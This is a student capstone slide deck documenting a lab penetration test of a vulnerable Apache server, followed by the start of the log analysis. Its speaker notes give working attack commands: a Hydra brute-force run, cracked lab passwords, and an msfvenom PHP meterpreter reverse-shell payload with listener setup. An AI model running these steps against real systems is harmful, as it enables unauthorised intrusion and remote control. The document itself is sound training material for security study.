Slide 1
Capstone Engagement
Assessment, Analysis, and Hardening of a Vulnerable System
By: Group 6: Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020 - Rice University

Slide 2
Table of Contents
This document contains the following sections:
01
Network Topology
02
Red Team: Security Assessment
03
Blue Team: Log Analysis and Attack Characterization
Hardening: Proposed Alarms and Mitigation Strategies
04
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020

Slide 3
Network Topology
‹#›

Slide 4

Network Topology
Network
Address Range: 192.168.1.0/24
Netmask: 255.255.255.0
Gateway: 192.168.1.1
Machines
IPv4: 192.168.1.1
OS: Windows
Hostname: ML-REFVM-684427
IPv4: 192.168.1.90
OS: Linux
Hostname: Kali
IPv4: 192.168.1.100
OS: Linux
Hostname: ELK
IPv4: 192.168.1.105
OS: Linux
Hostname: Capstone (Server 1)
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020

Slide 5

Red Team
Security Assessment
‹#›

Slide 6

Recon: Identifying the Target
Using nmap to find all Hosts, Open Ports, Services, OS Version and IP addresses on the network. Then identifying the target system’s ip address to attack. This scan shows the target system has an open HTTP Port 80 with an ip address of 192.168.1.105. Target realized, ready to attack! nmap -sV -T4 192.168.1.0/24
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020
Notes:
**Note**
This screenshot shows how we would have found the ip address of the Capstone “Victim” system, if we didn’t already know it was 192.168.1.105. This is part of the nmap scan we didn’t complete in the beginning of the exercise, lol!
Nmap -sV -T4 192.168.1.0/24 -
This scans all ip addresses and shows ip addresses of all hosts on this subnet, Port#, Status: Open or Closed,, Service, OS versions
That scan shows Port 80: Open - HTTP and identifies that system as the webserver which has an ip address of 192.168.1.105, then we would open a browser and go to that ip address.
I don’t know where to put this screenshot because it is way to large and takes up a slide of it’s own. It would be part of the Red Team slides though.

Slide 7
Recon: Describing the Target
Nmap identified the following hosts on the network:
Hostname | IP Address | Role on Network
Capstone | 192.168.1.105 | Web Server
ELK | 192.168.1.100 | SIEM System
Kali | 192.168.1.90 | Penetration Testing System
ML-REFVM-684427 | 192.168.1.1 | NATSwitch
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020

Slide 8
Vulnerability Assessment
The assessment uncovered the following critical vulnerabilities in the target:
Vulnerability | Description | Impact
Directory Listing Enabled on Apache Web Server. | Can use browser to fully read contents of directories and folders on Capstone Apache web server | File disclosed user Ashton as the administrator for /company_folders/secret_folder
No Failed Password Lockout & Weak Password | No Failed password lockout allowed for a Brute Force Attack by utilizing rockyou.txt to overload the server, and find weak password. | An LFI vulnerability allows attackers to gain access to sensitive credentials. In this case, Brute Force Attack allowed access to /secret_folder/ , which gave us the Password Hash for Ryan. Using Ryan’s credentials we were able to access dav://192.168.1.105/webdav/
Persistent Reverse Shell Backdoor | Deploy reverse shell payload exploit on web server | We were able to gain access via remote backdoor shell to Capstone Apache web server
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020

Slide 9



Exploitation: Directory Listing Enabled on Apache
01
02
03
Tools & Processes
Navigating 192.168.1.105/ with any web browser.
Achievements
Additional Reconnaissance:
For Example:
192.168.1.105/company_folders/customer_info/customers.txt showed that there is a hidden directory along with meet_our_team/ashton.txt, which revealed that Ashton is the admin for this hidden directory.
Results:
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020

Slide 10




Exploitation: No Failed Password Lockout & Weak Password
01
02
03
Results:
Tools & Processes
Executing Hydra brute force attack:
By utilizing this bash tool, we cracked a simple dictionary password for Ashton’s account.
`hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get /company_folders/secret_folder/`
(Please see Speaker Notes)
Achievements
Password for Ashton was found in ‘rockyou’ dictionary.
Gained access to the /secret_folder/connect_to_corp_server
Info for /webdav/ system was found.
Hash for Ryan’s password was found and cracked (using the Crack Station website) allowing access to webdav.
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020
Notes:
**Note**
Gunzip `/usr/share/wordlists/rockyou.txt.gz` before running Hydra.
# Brute force the password for the hidden directory using Hydra:
· `hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105 http-get/company_folders/secret_folder/`
o Results: host: 192.168.1.105 login: ashton password: leopoldo
# Login to secret folder: 192.168.1.105/company_folders/secret_folder/ using login: ashton password: leopoldo
# Follow instructions for file: connect_to_corp_server to access webdav server
· In Kali, navigate to Network File Manager/Browse Network dav://192.168.1.105/webdav/
# Break hashed password for Ryan’s account using the https://crackstation.net/ website:
· Hash Type Result: d7dad0a5cd7c8376eeb50d69b3ccd352 md5 linux4u
# Connect to WebDav. `192.168.1.105/webdav/` login: ryan password: linux4u

Slide 11




Exploitation: Persistent Reverse Shell Backdoor
01
02
03
Tools & Processes
Create and upload msfvenom payload:
`msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 >> shell.php
Established remote listener.
Executed a backdoor, by using a reverse shell on Capstone Apache server.
(Please see Speaker Notes)
Achievements
Created a remote backdoor shell to the Capstone Apache server.
Gained access to root directory on the Capstone 192.168.1.105 server.
Results:
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020
Notes:
**Notes**
# Instructions for PHP Reverse Shell Exploit using msfvenom and msfconsole
# Create the payload (Attacker IP: 192.168.1.90- Kali Machine)
· `msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.90 LPORT=4444 >> shell.php`
# Copy payload to server
· In Kali, navigate to Network File Manager/Browse Network: dav://192.168.1.105/webdav/ login: ryan password: linux4u
· Then copy msfvenom payload `shell.php` to `dav://192.168.1.105/webdav/`
# Using Kali machine, navigate to terminal, and start the listener:
· # msfconsole
· # search PHP/meterpreter
· # use 5 (payload/php/meterpreter/reverse_tcp
o # set LHOST 192.168.1.90
o # back
· # use exploit/multi/handler
o # set payload php/meterpreter/reverse_tcp
o # show options
o set LHOST 192.168.1.90
o set LPORT 4444
· # run
# Execute Shell payload
· In web browser view the payload: 192.168.1.105/webdav/shell.php
# Your listening msfconsole will now have a meterpreter command prompt ready to send commands and shell meterpreter
· meterpreter > shell
· cd /
o results: flag.txt
· cat flag.txt
o b1ng0w@5h1sn@m0

Slide 12

Blue Team
Log Analysis and Attack Characterization
‹#›

Slide 13



Analysis: Identifying the Port Scan
The original port scan performed by 192.168.1.90 occurred on Sep. 25 @ 1:18 am
14,159 packets were sent from 192.168.1.90
Note that multiple ports requested at the same time are indicative of a port scan
Source Port: Timestamp & Count
Source Port: Port# & Count
Dane Andrews, George Lee, Ryan Miller, and Sapna Patel; October 2020
Notes:
**Note** - The screenshot on the left shows Port Scan Data broken down by Timestamp and Count. - The screenshot on the left shows Port Scan Data broken down by Port# and Count.
Scan for open ports and Version
· # nmap -sV 192.168.1.1-105
o Results: port 80 open on 192.168.1.105
SYN Scan with OS Detection
· # nmap -sS -A 192.168.1.105
o Results: Apache httpd 2.4.29

Slide 14

